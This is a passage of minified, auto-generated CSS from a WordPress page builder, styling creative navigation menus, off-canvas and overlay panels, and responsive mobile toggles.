190px);}}.fl-node-r0bv4x7k3ga8 .uabb-infobox-title {font-size: 21px;} .fl-node-r0bv4x7k3ga8 > .fl-module-content {margin-right:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text * {color: #ede500;}.fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text, .fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text *:not(b, strong) {font-size: 25px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;margin-left:15px;margin-right:15px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-2x79bswc1d6y .menu > li {display: inline-block;}.fl-node-2x79bswc1d6y .menu li {border-left: none;border-top: none;}.fl-node-2x79bswc1d6y .menu li li {border-top: none;border-left: none;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-2x79bswc1d6y .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {border-color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color: #b2b2b2;}.fl-node-2x79bswc1d6y .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {background-color: #0a0a0a;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y 